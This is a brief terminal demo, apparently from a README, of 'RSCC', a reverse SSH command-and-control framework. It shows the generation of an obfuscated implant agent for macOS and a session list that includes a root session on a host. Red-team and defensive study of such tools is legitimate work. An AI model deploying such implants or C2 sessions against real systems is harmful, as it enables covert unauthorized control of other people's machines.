 $ ssh rscc
> RSCC RSCC - v0.1
> Reverse SSH Command & Control
> https://github.com/nu11zy/rscc
rscc > agent generate -s 127.0.0.1:5544 --garble
[i] Building agent 'naughty-elk' for darwin/arm64
[+] Agent 'naughty-elk' generated! [ID: fqdu3ky8, Path: agents/naughty-elk]
rscc > session list
ID USERNAME HOSTNAME OS CREATED
b7txp9jv root (*) srv12.local Darwin Kernel Version 24.3.0 12.05.2025 11:13:56
adj0zyvb x srv12.local Darwin Kernel Version 24.3.0 12.05.2025 11:14:02
rscc >